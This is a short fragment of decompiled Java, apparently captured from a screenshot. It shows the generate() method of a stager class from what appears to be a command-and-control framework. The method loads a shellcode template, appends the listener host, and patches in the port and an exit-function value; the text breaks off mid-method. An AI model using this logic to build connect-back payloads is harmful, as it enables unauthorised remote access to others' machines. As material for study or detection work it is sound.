 BeaconHTTPSStagerX64.java × GenericHTTPSStagerX64.java × GenericHTTPStager.java ×
58
59 public boolean isForeign() { return this.getClass().getName().startsWith("stagers.Foreign"); }
62
63 public byte[] generate() {
64
65 try {
66 InputStream var1 = CommonUtils.resource(this.getStagerFile());
67 byte[] var2 = CommonUtils.readAll(var1);
68 String var3 = CommonUtils.bString(var2);
69 var1.close();
70 var3 = var3 + this.getListener().getStagerHost() + '\u0000';
71 Packer var4 = new Packer();
72 var4.little();
73 var4.addShort(this.getListener().getPort());
74 AssertUtils.TestPatchS(var2, 4444, this.getPortOffset());
75 var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getPortOffset());
76 var4 = new Packer();
77 var4.little();
78 var4.addInt(1453503984);
79 AssertUtils.TestPatchI(var2, 1453503984, this.getExitOffset());
80 var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getExitOffset());
81 var4 = new Packer();
82 var4.little();